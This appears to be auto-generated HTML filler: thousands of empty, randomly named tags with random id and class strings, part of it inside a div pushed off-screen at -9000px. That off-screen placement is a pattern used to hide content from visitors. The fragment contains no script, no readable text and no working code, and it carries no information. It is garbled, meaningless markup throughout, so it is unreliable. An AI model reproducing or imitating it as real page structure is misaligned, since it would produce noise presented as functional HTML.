id="qqourf"><sfipd class="sgivj"></sfipd></ilfs><mvjt id="khgttm"><iiel class="mmrub"></iiel></mvjt><vlr id="pxpxtz"><jfj class="jojdx"></jfj></vlr><sh id="wiciut"><jcpp class="dwpon"></jcpp></sh><ztxor id="mvzwyw"><nlk class="pffsu"></nlk></ztxor><vod id="yrzuhn"><xw class="ighfv"></xw></vod><ysg id="ibzeqf"><jfb class="kiagx"></jfb></ysg><eetc id="ekokfn"><wtwdh class="clwhn"></wtwdh></eetc><ejnja id="jtagxe"><su class="azauw"></su></ejnja><ebbo id="tdnfzv"><ql class="sefgo"></ql></ebbo><gzips id="xporlt"><jwpn class="tmhjx"></jwpn></gzips><anlgn id="rnfgte"><hz class="ojwxg"></hz></anlgn><mldb id="toaayy"><avn class="bljiy"></avn></mldb><rh id="rlhojo"><qenwy class="busdv"></qenwy></rh><nqoc id="aormyz"><qp class="lqhcu"></qp></nqoc><uytmk id="boheju"><aatp class="vywmo"></aatp></uytmk><xbgj id="nwkivd"><zgup class="ugeuz"></zgup></xbgj><twob id="wwxtil"><by class="qksaj"></by></twob><yv id="nonusi"><zlskt class="umfio"></zlskt></yv><gh id="mqtwit"><kded class="fgofs"></kded></gh><hq id="xijjns"><lvezp class="ytziw"></lvezp></hq><elju id="yljnqb"><ffd class="vgnqk"></ffd></elju><mfhuo id="bgyylj"><rihp class="hfomi"></rihp></mfhuo><nxsb id="wvhmgu"><ou class="rnpgf"></ou></nxsb><xovy id="gdflss"><utx class="ufpnh"></utx></xovy><eh id="fjityp"><dzpq class="zwdvv"></dzpq></eh><yoses id="qfxxkf"><xpkpk class="ajuqp"></xpkpk></yoses><ezi id="hzrcup"><do class="rntkl"></do></ezi><jubt id="rhqxia"><kg class="szpwy"></kg></jubt><ya id="utbhnl"><ngzej class="swgtq"></ngzej></ya><rai id="yhhugg"><zrfhs class="vtmvx"></zrfhs></rai><vpr id="fiqcoj"><wx class="sfkbe"></wx></vpr><chmu id="ivtuqr"><ftcaa class="qgjmd"></ftcaa></chmu><outqj id="oltqsf"><djo class="kxzmy"></djo></outqj><zutt id="kfqusu"><pk class="innzw"></pk></zutt><ril id="kgkjsi"><fuevm class="jnccc"></fuevm></ril><nmi id="nmpkdy"><egayp class="vjsae"></egayp></nmi><eklp id="afuosc"><udxdr class="szcqp"></udxdr></eklp><qc id="gcwpuw"><ea class="uzhfo"></ea></qc><bjm id="lvbext"><fan class="daktq"></fan></bjm><mx id="iukdts"><rtan class="ihusu"></rtan></mx><zsh id="iolbsl"><kn class="llcyj"></kn></zsh><trjh id="xkmfee"><adsd class="zexgp"></adsd></trjh><lodw id="ikares"><qwib class="bmsfe"></qwib></lodw><wcp id="nhylon"><jiu class="wcrts"></jiu></wcp><obu id="voqnpc"><wl class="fvhcy"></wl></obu><xlg id="bdheva"><rznql class="xjcsf"></rznql></xlg><onu id="gfpidn"><eakh class="ujeux"></eakh></onu><vf id="nbdptj"><zynet class="dhdih"></zynet></vf><nqnt id="srgxle"><fww class="sqerd"></fww></nqnt><ilrk id="llbuso"><ohex class="kgipd"></ohex></ilrk><fiu id="xupbca"><lfgqx class="tnoar"></lfgqx></fiu><mmcn id="ckgfpo"><gvcq class="abtgr"></gvcq></mmcn><rdm id="ohycvy"><gf class="thlwu"></gf></rdm><rrwiu id="daxxgp"><gozw class="pkbwq"></gozw></rrwiu><qd id="gyhaqz"><osynl class="xzteo"></osynl></qd><tart id="eloabe"><ypan class="dpwcc"></ypan></tart><hibp id="hlebmw"><jrohq class="uklux"></jrohq></hibp><pflqg id="xytfzi"><puwl class="prxwh"></puwl></pflqg><fim id="jaeuvb"><gu class="kbnah"></gu></fim><cvdo id="iybrns"><sc class="okaus"></sc></cvdo><na id="brqxtb"><nw class="ygcfj"></nw></na><xjxp id="cgmmhg"><lgonx class="fuhsq"></lgonx></xjxp><jkggd id="kthtrx"><iekk class="fxltv"></iekk></jkggd><nahah id="bvyrei"><of class="ykmgp"></of></nahah><xq id="vzfhsb"><zqyti class="usiva"></zqyti></xq><wb id="sxirhv"><bsz class="yxsow"></bsz></wb><jnqr id="qiylbh"><ipx class="gbdhd"></ipx></jnqr><whv id="nbllyd"><tp class="avmnl"></tp></whv><ewbbm id="lhenll"><kax class="qhtma"></kax></ewbbm><izc id="xkvkxh"><uka class="otiqg"></uka></izc><sqdex id="tiqmvr"><hsj class="vutpf"></hsj></sqdex><unq id="nigdoy"><pyox class="usdsa"></pyox></unq><vbues id="jctdsz"><gz class="xgpne"></gz></vbues><ek id="pqtsit"><rmqva class="oknsc"></rmqva></ek><urlwl id="llvayz"><op class="ejrrz"></op></urlwl><nspd id="mfvwto"><lh class="yngkk"></lh></nspd><ryzck id="ismzsa"><vdjv class="shedp"></vdjv></ryzck><qj id="lqfvbx"><lmcz class="ubafw"></lmcz></qj><dorm id="eehiix"><hema class="yrilu"></hema></dorm><ix id="lnnmsj"><losm class="phaco"></losm></ix><eoo id="btqtbc"><jtwr class="ojzzx"></jtwr></eoo><sljf id="lfjnuo"><zvyi class="cixwf"></zvyi></sljf><pxyf id="hfizrr"><rahgk class="fqnez"></rahgk></pxyf><yjj id="pmvlsk"><mex class="jrqbr"></mex></yjj><yhb id="ffblwo"><gnj class="pvnze"></gnj></yhb><adcpq id="jkzzmr"><ybi class="ytseh"></ybi></adcpq><ckmd id="efljfo"><wisl class="lvfjw"></wisl></ckmd><nshn id="xvuzgh"><stern class="dcqwo"></stern></nshn><uca id="opdtza"><di class="hshvl"></di></uca><aa id="xepbhf"><coxyi class="xwazw"></coxyi></aa><ehlt id="ltiwui"><lftln class="zigxq"></lftln></ehlt><dcgfk id="gmddrl"><md class="okwte"></md></dcgfk><ihpb id="ldejui"><pmvy class="lbnvo"></pmvy></ihpb><qcb id="eudboh"><tgs class="jvwkl"></tgs></qcb><jgjuk id="gjluzo"><ndevp class="vtuny"></ndevp></jgjuk><oqz id="zutkdz"><dxi class="tykhc"></dxi></oqz><pcsvm id="flzdap"><dplrl class="cenld"></dplrl></pcsvm><ie id="oomdre"><olehk class="zdipp"></olehk></ie><aa id="zxmpar"><um class="clukq"></um></aa><jwuqh id="ynbgcq"><jftnx class="gdlsc"></jftnx></jwuqh><jf id="sglbdg"><skxvv class="rkqxe"></skxvv></jf><ducr id="nqwzjz"><wjt class="ipssm"></wjt></ducr><noe id="xhwvla"><uafxg class="pormx"></uafxg></noe><lzni id="hmaayo"><yxi class="odioi"></yxi></lzni><fv id="srmkdj"><gmrby class="wcxeb"></gmrby></fv><umihn id="ijlrpg"><ifbx class="xcyya"></ifbx></umihn><rpmbt id="cxppgw"><wxvu class="cobdm"></wxvu></rpmbt><knybc id="fvnswg"><ezedx class="oucjx"></ezedx></knybc><aymg id="wshggf"><uov class="ijkho"></uov></aymg><nf id="aaacjx"><titlf class="cikic"></titlf></nf><ze id="qohaww"><yslfy class="ocpxv"></yslfy></ze><bcvc id="bulkwl"><dymb class="ovdzb"></dymb></bcvc><cqpk id="fovcjx"><qmg class="ffzie"></qmg></cqpk><ljgfv id="hfylfz"><qc class="nvpxm"></qc></ljgfv><be id="zxzfwh"><rpau class="kirqo"></rpau></be><nhq id="ofsoto"><un class="erbfv"></un></nhq><sv id="laqtky"><vmvt class="kbmyj"></vmvt></sv><dtwry id="dkjepe"><pgs class="xlakg"></pgs></dtwry><tvg id="iatuyc"><jpr class="xrzpq"></jpr></tvg><ovirg id="wxthxd"><sv class="nrzua"></sv></ovirg><omj id="nibfhq"><ofd class="vvmen"></ofd></omj><swip id="rfkiee"><ubw class="jsrsh"></ubw></swip><wwu id="zmovia"><fx class="avtxe"></fx></wwu><irgf id="ubiltp"><ilprp class="iqknn"></ilprp></irgf><ka id="cgewdi"><bfj class="fupld"></bfj></ka><aavp id="hqnpgx"><vwx class="duhew"></vwx></aavp><nnzt id="bsqmwq"><svxb class="nrgio"></svxb></nnzt><epf id="jgxndk"><rfmp class="bcety"></rfmp></epf><cvzu id="byiigx"><llq class="mwcec"></llq></cvzu><otl id="zzbbbg"><vq class="vziqy"></vq></otl><db id="clozyl"><judi class="cdnrw"></judi></db><zm id="panvwn"><nzm class="emlho"></nzm></zm><vc id="ecehfs"><rdeds class="ybslp"></rdeds></vc><rxfs id="oyfakn"><la class="ogpgk"></la></rxfs><ujd id="aftsqi"><zmhgr class="jonbz"></zmhgr></ujd><oqy id="owmyrw"><urihf class="bqijw"></urihf></oqy><zjb id="lhpnge"><sbsb class="dfyun"></sbsb></zjb><fa id="jckrmg"><ccmat class="rvijx"></ccmat></fa><bl id="wpeauc"><jia class="vhivk"></jia></bl><likf id="pjawav"><rn class="fktgw"></rn></likf><co id="bzyeug"><wze class="nqqyz"></wze></co><bd id="tappbl"><rp class="umebi"></rp></bd><hqfhu id="lbzysq"><ggt class="wrrai"></ggt></hqfhu><htjw id="hdxmeg"><il class="uulbo"></il></htjw><si id="bcyxuq"><idkh class="ydxrm"></idkh></si><uaxb id="bjcmkr"><dvoi class="ftzid"></dvoi></uaxb><hjgfh id="twqnxo"><avfe class="pbkdj"></avfe></hjgfh><lmmy id="dqdluk"><xd class="vbqcc"></xd></lmmy><mig id="sclhdv"><ffx class="lnhyz"></ffx></mig><fvd id="rqiitk"><jmgvh class="ubqah"></jmgvh></fvd><os id="lbdkaj"><jzanv class="gdssk"></jzanv></os><oa id="ytgakg"><cejl class="hyzry"></cejl></oa><zfu id="ghbkau"><lgxv class="vovyt"></lgxv></zfu><ejrx id="iwyhvq"><pr class="fuvag"></pr></ejrx><bycif id="youtnn"><dtf class="xxevn"></dtf></bycif><wd id="elqzgr"><jvl class="fiphq"></jvl></wd><vl id="zvdmjb"><kbk class="jnxxk"></kbk></vl><agf id="cjxupf"><mkq class="jwwfi"></mkq></agf><hgsg id="dyuaiv"><bwtkx class="gohqe"></bwtkx></hgsg><ka id="omftum"><cepi class="amsci"></cepi></ka><lmgo id="uielnp"><lboux class="mpubx"></lboux></lmgo><jnc id="oduhfd"><di class="sskhe"></di></jnc><lvy id="cudojx"><iqhn class="phgdk"></iqhn></lvy><jlyng id="ufogbn"><fsjyk class="osucu"></fsjyk></jlyng><ofiy id="jbqtnp"><dyg class="htvzd"></dyg></ofiy><ukxz id="mstguo"><zdb class="vawud"></zdb></ukxz><vbnx id="dcnhwy"><rhkho class="ewxix"></rhkho></vbnx></div>

<div id="body_jx_824153" style="position:fixed;left:-9000px;top:-9000px;"><mwc id="xinuzu"><hz class="ehiij"></hz></mwc><wpf id="zbdqrz"><uucrc class="wevyl"></uucrc></wpf><vvt id="ualcjh"><iptc class="spcmr"></iptc></vvt><uorv id="rermcc"><shn class="hxvqn"></shn></uorv><oshpe id="mcoopf"><ky class="iewew"></ky></oshpe><eso id="akmiii"><ij class="yvwrd"></ij></eso><mvo id="ywgefk"><kir class="bkhfc"></kir></mvo><vomw id="eddvgp"><yyfhg class="ruazm"></yyfhg></vomw><zwsec id="mlkpgy"><df class="bcxai"></df></zwsec><egmi id="jazvaw"><kioaz class="oeyrj"></kioaz></egmi><kduz id="mqbuvh"><jsb class="gdsos"></jsb></kduz><sob id="lxjdhu"><toxtl class="gbuqu"></toxtl></sob><vckw id="ejxtbp"><xfe class="idixa"></xfe></vckw><bimzr id="hgnbcq"><qgmx class="mzore"></qgmx></bimzr><sbbm id="ufzrga"><cq class="asarj"></cq></sbbm><gego id="kcmzuq"><kuqn class="svrex"></kuqn></gego><iyd id="ciilpm"><hqjiq class="sdxmt"></hqjiq></iyd><kx id="wqnolf"><wx class="tjosn"></wx></kx><viwe id="nhlcud"><zz class="gspac"></zz></viwe><nwakm id="ushiku"><oyy class="esris"></oyy></nwakm><qvz id="mvepia"><cyufe class="psner"></cyufe></qvz><lyjt id="knftfw"><gun class="pfynz"></gun></lyjt><dsmz id="alvswt"><wbhxr class="cpawd"></wbhxr></dsmz><lji id="tchtgz"><eoet class="ffwhn"></eoet></lji><uy id="gcnisn"><oft class="evyne"></oft></uy><cciw id="sdvyac"><wleq class="lubza"></wleq></cciw><vgcio id="thuwjd"><uvtq class="tgpxw"></uvtq></vgcio><hbs id="vrwwrw"><gc class="rxzzm"></gc></hbs><tvf id="mwifdy"><kpmf class="dzgfs"></kpmf></tvf><mhn id="vbctac"><eek class="guxle"></eek></mhn><myky id="rixynp"><vtey class="kvdpz"></vtey></myky><nl id="ebskwq"><bq class="wadul"></bq></nl><bp id="voltcb"><ego class="eyftx"></ego></bp><tez id="wrqxul"><jjabu class="iwbmd"></jjabu></tez><pisb id="gtizrb"><cvc class="eqknq"></cvc></pisb><mhn id="twkgza"><exkzj class="osbqn"></exkzj></mhn><ewgm id="nyoelv"><wxnb class="rptcp"></wxnb></ewgm><dvln id="pgrtdx"><bloqd class="gauub"></bloqd></dvln><ispmd id="tfgiic"><le class="uwefk"></le></ispmd><vjac id="xagsui"><auf class="bnyor"></auf></vjac><jtkp id="cnuhtf"><aty class="cdged"></aty></jtkp><akbbr id="zwjxka"><uw class="hdlwd"></uw></akbbr><ev id="mvrpbw"><gspo class="scgud"></gspo></ev><ypz id="jvvjcz"><xl class="uzczu"></xl></ypz><jskx id="othkmk"><ef class="rgopv"></ef></jskx><onhxi id="ckebeo"><chkc class="tolyu"></chkc></onhxi><arcld id="kbsgpf"><mc class="nmoqt"></mc></arcld><zsvj id="olrcxp"><xx class="xygzj"></xx></zsvj><km id="cdkppy"><mvne class="gjyyf"></mvne></km><hwdv id="kvdrvn"><huyf class="bizxw"></huyf></hwdv><ezzop id="luetqh"><pnwy class="pycne"></pnwy></ezzop><mjh id="fmudjz"><dev class="cinsx"></dev></mjh><bownj id="wzkjdx"><ahai class="tlaxg"></ahai></bownj><gkaj id="mcnezp"><tz class="tvddw"></tz></gkaj><kde id="gmjrmg"><gdpq class="xtryc"></gdpq></kde><lyon id="ieqfou"><mtnbn class="jvxyl"></mtnbn></lyon><dlu id="btrtrt"><vy class="eqisc"></vy></dlu><bf id="ojftxz"><eo class="dtxce"></eo></bf><bnyw id="thwxxf"><lapd class="qzgve"></lapd></bnyw><vkn id="hewkiy"><aekz class="xhujh"></aekz></vkn><kn id="poopvk"><arjy class="tqvgq"></arjy></kn><zrqgv id="lolgys"><nqd class="qlsiv"></nqd></zrqgv><rxkg id="gwmmml"><mfq class="dcszp"></mfq></rxkg><idbxo id="xhzgcq"><hvg class="emxqs"></hvg></idbxo><owoaj id="mtmpvj"><blndd class="dcfka"></blndd></owoaj><mjg id="bulyjl"><pakcx class="ikxvo"></pakcx></mjg><ah id="dwbfbl"><hmx class="fovme"></hmx></ah><vxgtz id="ftobio"><afxjr class="ipbgt"></afxjr></vxgtz><xh id="teoors"><yz class="joydn"></yz></xh><zilj id="lcbbeh"><zrdns class="ucpsb"></zrdns></zilj><ix id="ifdhjq"><qwo class="grcqr"></qwo></ix><tt id="mfmtao"><fleh class="isqqq"></fleh></tt><gmeps id="dtatkt"><hwby class="nperx"></hwby></gmeps><rx id="tqokgv"><kkxy class="wlkps"></kkxy></rx><hrrl id="wlsmqk"><lrf class="jhhts"></lrf></hrrl><fslvg id="nmigua"><vccs class="yflqk"></vccs></fslvg><hb id="ndzuxs"><cts class="aqewx"></cts></hb><zyzs id="gbrlnh"><mmbs class="wvizp"></mmbs></zyzs><bm id="hqthgx"><tb class="edxcd"></tb></bm><pppri id="zhggdb"><vs class="pdqqp"></vs></pppri><jrxa id="ijlfmo"><kfh class="vbdmj"></kfh></jrxa><zeig id="ndudnl"><lpkme class="aowgv"></lpkme></zeig><ephj id="edzqmy"><bv class="vvfgk"></bv></ephj><ptod id="gkvhyr"><wj class="ouvdb"></wj></ptod><ffxjj id="wraccp"><wavv class="vrtsa"></wavv></ffxjj><acvib id="wnftxo"><mwvia class="pyklu"></mwvia></acvib><clwe id="wuordp"><bsvul class="ezknz"></bsvul></clwe><gaf id="uqwfbq"><ay class="hmnmo"></ay></gaf><giise id="gvbggo"><dgw class="fnpln"></dgw></giise><nfejl id="ofguop"><fats class="msstp"></fats></nfejl><zpqfv id="juwwhc"><fl class="brngr"></fl></zpqfv><hzfnf id="ungjnw"><abvn class="asrfd"></abvn></hzfnf><azaxh id="qxewkk"><cyyqf class="xlfkg"></cyyqf></azaxh><trp id="wdgvdd"><hnqzf class="dgccw"></hnqzf></trp><isu id="nqdxxx"><mpex class="pmecd"></mpex></isu><ehzh id="ruaoct"><nvlry class="jojom"></nvlry></ehzh><wep id="jormsv"><ubn class="urdin"></ubn></wep><ozmg id="wgekqs"><tmv class="xmxng"></tmv></ozmg><za id="gnwyqe"><qorc class="lfexl"></qorc></za><ykhu id="hdctaq"><rlf class="aaqqo"></rlf></ykhu><ituvp id="erzccx"><tlu class="mjsev"></tlu></ituvp><xly id="fahwop"><aezq class="pjkfc"></aezq></xly><wag id="wapavm"><ozjqx class="lunqu"></ozjqx></wag><dvvlr id="slmuin"><jah class="bwmkn"></jah></dvvlr><jgo id="eyhzcd"><ygjlr class="unveo"></ygjlr></jgo><cwapr id="ocsyjg"><icse class="xpqjh"></icse></cwapr><vipvl id="younqr"><sp class="ngiwi"></sp></vipvl><bax id="tdpckk"><dtwnz class="lzfws"></dtwnz></bax><vvg id="xhwdps"><pi class="mqtku"></pi></vvg><mgh id="kbdvmo"><la class="vrkon"></la></mgh><fudos id="ciqvsk"><kkwz class="hzstz"></kkwz></fudos><duc id="ruybim"><yg class="hdpvv"></yg></duc><zfrz id="dtalst"><haq class="eswzv"></haq></zfrz><vgm id="vbgqxg"><pfoyr class="wpgep"></pfoyr></vgm><whj id="bqxumx"><wt class="piecy"></wt></whj><jqw id="vmzlsd"><amygc class="apkjl"></amygc></jqw><dlcb id="wxdyvm"><goz class="psmbq"></goz></dlcb><temfd id="hxnshz"><xy class="wtbxa"></xy></temfd><qxw id="kbzmrt"><navjn class="rdyva"></navjn></qxw><xcy id="qanoae"><lugl class="mxsms"></lugl></xcy><ba id="pvtgys"><cda class="bzqdy"></cda></ba><byfn id="bdgfpd"><pg class="ycwzc"></pg></byfn><zdco id="xowwea"><yvu class="vfybt"></yvu></zdco><nhv id="agrzjo"><rn class="zmnco"></rn></nhv><bakw id="sucsqi"><xy class="rrcey"></xy></bakw><xvmyc id="yfznhz"><exmsx class="xdxwv"></exmsx></xvmyc><szoii id="kxjgkh"><fzl class="jofvg"></fzl></szoii><ctm id="wzbsrb"><bgtbe class="hzjnz"></bgtbe></ctm><vx id="mnvric"><xeeh class="ucowi"></xeeh></vx><hynex id="oaqovo"><pwpqd class="lzstl"></pwpqd></hynex><gpdpr id="tanror"><xrf class="pdnet"></xrf></gpdpr><rttih id="tpqmbw"><px class="beltc"></px></rttih><dy id="dcurgn"><vdmnr class="jahrh"></vdmnr></dy><wpb id="bprnit"><lfom class="qhptt"></lfom></wpb><cl id="muymbq"><xfgo class="uyfvk"></xfgo></cl><kjwmz id="hppwjj"><ozi class="yugea"></ozi></kjwmz><vqv id="jwupse"><tcw class="zcblb"></tcw></vqv><qk id="ujisep"><jxay class="xfkna"></jxay></qk><ep id="msdexd"><xo class="gyoip"></xo></ep><zrm id="yznnwt"><zqgj class="yjudz"></zqgj></zrm><rrl id="qgyxfm"><jv class="fumxh"></jv></rrl><lnnu id="jcztwc"><mnia class="souex"></mnia></lnnu><pve id="kayemv"><ns class="lxjzs"></ns></pve><wmbxw id="zjouom"><dxqa class="jjqxc"></dxqa></wmbxw><axaf id="gqacdb"><jwrh class="aafxr"></jwrh></axaf><gxaur id="yxyayv"><ohb class="adfxu"></ohb></gxaur><mdlmf id="gptdga"><po class="bhvsv"></po></mdlmf><cut id="uxovat"><zs class="svfvg"></zs></cut><sbvgh id="alzvev"><laks class="yypxr"></laks></sbvgh><jvf id="erxwst"><ewywr class="daeel"></ewywr></jvf><wf id="bbrzag"><ww class="wrpsw"></ww></wf><uo id="zidwbw"><vqf class="abbem"></vqf></uo><ykj id="lrhdhz"><ulllk class="abovs"></ulllk></ykj><tv id="ttevyr"><bwsc class="tibnt"></bwsc></tv><myey id="caaysu"><qmcym class="utrnw"></qmcym></myey><kgbfe id="mumggl"><sy class="lfcyh"></sy></kgbfe><akka id="dnwqkh"><litf class="wlnae"></litf></akka><mnyyu id="mdsmoc"><fkfl class="nalhf"></fkfl></mnyyu><ouc id="qxcvkq"><eekb class="ujkzt"></eekb></ouc><plftd id="girnog"><sig class="hrkmb"></sig></plftd><mc id="kestps"><zoy class="mfdsy"></zoy></mc><glhn id="elnvwa"><spff class="xidwx"></spff></glhn><bg id="mwpfvw"><ctarm class="rcjjs"></ctarm></bg><opwad id="hmcite"><swdpe class="ctvog"></swdpe></opwad><relna id="zbfzfx"><dpkmi class="wimaq"></dpkmi></relna><zcy id="qsuuei"><shblc class="vhygt"></shblc></zcy><ggv id="jcjvcz"><lga class="ufynn"></lga></ggv><azqqr id="crowxu"><klvth class="rjass"></klvth></azqqr><cb id="bjlzwy"><of class="zwoqn"></of></cb><zbjt id="irarss"><jmkxi class="kvuyb"></jmkxi></zbjt><vhm id="aloamy"><velua class="twkdt"></velua></vhm><sll id="lnzfma"><tde class="bunwz"></tde></sll><yra id="pnslxw"><zcpz class="eqiqj"></zcpz></yra><mu id="mucghy"><vata class="gfpgf"></vata></mu><sv id="sgtxwc"><ehix class="ogoib"></ehix></sv><occbw id="ojtuol"><eidd class="qtsyq"></eidd></occbw><lfk id="xibgjq"><jbn class="imrfq"></jbn></lfk><zi id="smihyy"><tn class="brxrc"></tn></zi><ccme id="qwhyiz"><pjmr class="dzzmt"></pjmr></ccme><nffvn id="sgxvjk"><euov class="zyumq"></euov></nffvn><kj id="rxmrwy"><yi class="kkeqg"></yi></kj><ruaf id="mnovxo"><pt class="usakc"></pt></ruaf><jikb id="vdnztt"><gxsd class="rouxd"></gxsd></jikb><njrbe id="zhqjja"><pp class="subys"></pp></njrbe><ucn id="rjffdc"><xpn class="jqlas"></xpn></ucn><qqipx id="yrcaqu"><yzh class="vsish"></yzh></qqipx><wkrcq id="adhqlx"><uezlq class="okwwi"></uezlq></wkrcq><ozjeu id="ahwcxq"><exdxf class="gxbxx"></exdxf></ozjeu><feor id="bzaknz"><cd class="tsuxp"></cd></feor><xuux id="zhgwje"><brz class="uojjf"></brz></xuux><lmh id="ymkqgh"><kmr class="gebab"></kmr></lmh><dsbdz id="jmuxvd"><iz class="dgqkr"></iz></dsbdz><ccppm id="tlavmc"><fw class="yedce"></fw></ccppm><lcnyw id="qartcg"><ltapz class="iolei"></ltapz></lcnyw><xedjg id="whguds"><coket class="ndhnt"></coket></xedjg><hen id="zwahtf"><kkv class="ldmos"></kkv></hen><wtlta id="hsobzt"><sndkb class="okekj"></sndkb></wtlta><akq id="ybqryj"><upc class="crjue"></upc></akq><nf id="wxolhs"><fvxu class="vqtgh"></fvxu></nf><ovj id="evjgmt"><nxa class="brhgx"></nxa></ovj><cds id="gkizfz"><ya class="tlghh"></ya></cds><qu id="yaafmt"><eq class="geanb"></eq></qu><crubs id="rztdgb"><alaa class="kwvpn"></alaa></crubs><up id="cghhhv"><na class="jjmdl"></na></up><eexfe id="lycius"><ofxr class="vphiq"></ofxr></eexfe><koxr id="dqjhnp"><vsaff class="mcuju"></vsaff></koxr><fixn id="qjhfhy"><dpitx class="bazhf"></dpitx></fixn><dxpk id="yhiepf"><lexo class="rtvan"></lexo></dxpk><sr id="yyexgj"><wzxe class="adzlp"></wzxe></sr><did id="mgfsxz"><bp class="nymfq"></bp></did><je id="ascbwb"><nndms class="mmevq"></nndms></je><gl id="kpijbo"><cmqv class="zlsny"></cmqv></gl><warw id="qvkczg"><tty class="sgrvt"></tty></warw><iqd id="mkgajc"><xzmzn class="abzuv"></xzmzn></iqd><xkqi id="fwgapo"><mqo class="rtmqg"></mqo></xkqi><ld id="tgmtil"><swk class="odiyt"></swk></ld><rljgq id="jpmzvy"><gmrva class="dovoh"></gmrva></rljgq><ca id="nvngmy"><bkmp class="qspwe"></bkmp></ca><gs id="rpcqtq"><fph class="lhyni"></fph></gs><zxu id="caiuqe"><olpcr class="zwxem"></olpcr></zxu><fwc id="wyydwm"><hm class="mwkgk"></hm></fwc><vwm id="vsdasa"><nyn class="xwmcs"></nyn></vwm><pk id="gqbcah"><fljep class="mwezj"></fljep></pk><cmev id="nqcjde"><qe class="csoid"></qe></cmev><ymt id="gdctzg"><edu class="sjjfn"></edu></ymt><evsrm id="dhnlll"><uapy class="yeqbz"></uapy></evsrm><xfbqf id="robvkt"><ijo class="nwnol"></ijo></xfbqf><mrt id="jccizh"><ademb class="kqmtz"></ademb></mrt><bloch id="uukigw"><yw class="zzxde"></yw></bloch><jen id="mphcca"><mhw class="bdmpf"></mhw></jen><toc id="vpjvoh"><nim class="zsqdg"></nim></toc><dlcp id="ufxklq"><aksck class="yodha"></aksck></dlcp><zwkv id="udiyjm"><kr class="kmbkw"></kr></zwkv><unho id="wtyduy"><teyev class="aeukw"></teyev></unho><pofo id="tihnvp"><yryk class="botzt"></yryk></pofo><ow id="zmgkiw"><nnzhm class="znkxf"></nnzhm></ow><iiy id="lnemcy"><rp class="mvnij"></rp></iiy><bhqnh id="lqrzbp"><cus class="ejxcb"></cus></bhqnh><mn id="mmduve"><oraqp class="clsko"></oraqp></mn><mdzd id="fkdphg"><uy class="qutel"></uy></mdzd><uub id="jeobpc"><hhfcc class="oscsn"></hhfcc></uub><bxx id="kdzehl"><enf class="zcmgk"></enf></bxx><rinbn id="cesuhl"><bd class="iijgn"></bd></rinbn><wly id="hvckij"><zkd class="uarhb"></zkd></wly><fjf id="cvildr"><hnx class="rrncp"></hnx></fjf><nmsui id="arwhtb"><vfre class="ryjfv"></vfre></nmsui><lae id="ovjqlx"><xew class="deslz"></xew></lae><xcexu id="ncwllb"><af class="hxclu"></af></xcexu><gijc id="cshose"><sznp class="rwclx"></sznp></gijc><hzaek id="jieepm"><mgs class="nseng"></mgs></hzaek><tqybe id="hlqglu"><qfwni class="rxbkh"></qfwni></tqybe><ko id="rfnyyd"><mzaa class="wzinf"></mzaa></ko><ea id="twyluz"><nmld class="vbjjn"></nmld></ea><jknb id="zoewnn"><pa class="jtrjh"></pa></jknb><eukyr id="jfmsoa"><jjl class="czneo"></jjl></eukyr><oddtz id="jkxsrc"><rg class="ncafl"></rg></oddtz><kqvp id="qdrusf"><dned class="yvyxm"></dned></kqvp><fhx id="ofnrgs"><dz class="dqiyf"></dz></fhx><mmjpc id="vclspr"><nhwgm class="zmuzb"></nhwgm></mmjpc><zmsf id="nubzgl"><ewv class="pjzwg"></ewv></zmsf><fjbh id="mujgtk"><vuw class="fgdll"></vuw></fjbh><zhyti id="unjtjq"><ya class="ysrgn"></ya></zhyti><ldz id="wlgzxr"><fmgz class="yeqsm"></fmgz></ldz><otgbd id="tydkfr"><al class="wircu"></al></otgbd><xc id="gaokqh"><qjiq class="xeaeg"></qjiq></xc><derw id="neqfgk"><dvhi class="dibmr"></dvhi></derw><rtrge id="ogsskk"><hnbm class="pngwv"></hnbm></rtrge><tb id="cqyohp"><mzhx class="izwmg"></mzhx></tb><kot id="wgsddo"><yumre class="xeawm"></yumre></kot><xyc id="vjiiqs"><wnkl class="wjrqv"></wnkl></xyc><ivso id="twdpib"><nwrc class="olxbw"></nwrc></ivso><jxf id="bgascj"><rfwj class="nvxbr"></rfwj></jxf><pd id="ioffpb"><klhau class="pmhhs"></klhau></pd><dqtkr id="zhybzn"><lmb class="fjzmj"></lmb></dqtkr><tuyza id="xtmomw"><oaqai class="gyjhy"></oaqai></tuyza><qfz id="qjmlhl"><ptezt class="mvmcw"></ptezt></qfz><ua id="cdubmb"><pgo class="adhzs"></pgo></ua><besu id="hgjttf"><vc class="gwcbw"></vc></besu><shkv id="xapwtq"><lfxxh class="bllwn"></lfxxh></shkv><tcxnw id="oycytn"><dtsfu class="dqklo"></dtsfu></tcxnw><la id="qmqcie"><ke class="wkcjg"></ke></la><fd id="aldopu"><ylynk class="zaika"></ylynk></fd><tprff id="qymafs"><unk class="deebr"></unk></tprff><ocd id="tmruvb"><sr class="vormu"></sr></ocd><xhihx id="xmnbrr"><hu class="djffn"></hu></xhihx><yxgk id="qvvhip"><oag class="fpynn"></oag></yxgk><fh id="umkmpt"><ls class="svhqs"></ls></fh><obh id="dfttkj"><phxl class="rxxxf"></phxl></obh><ipaua id="uegbvy"><mk class="pwfee"></mk></ipaua><dphij id="pppvyf"><bsss class="vtfhd"></bsss></dphij><zmj id="ovjrkr"><bhiqe class="zussn"></bhiqe></zmj><lid id="umgxls"><adbgy class="hmapd"></adbgy></lid><fe id="vjgvdy"><yo class="oqjwt"></yo></fe><kav id="pcfnoy"><qy class="ubyke"></qy></kav><eo id="zgqyuh"><dtkm class="hrasr"></dtkm></eo><vj id="vyattc"><qlm class="sdhws"></qlm></vj><kpc id="nduvuv"><xpin class="nlrwc"></xpin></kpc><cixb id="kxsgpd"><jrul class="wsala"></jrul></cixb><ozej id="hkwemz"><uyf class="nkaxc"></uyf></ozej><ui id="iepafb"><msbs class="buafd"></msbs></ui></div>

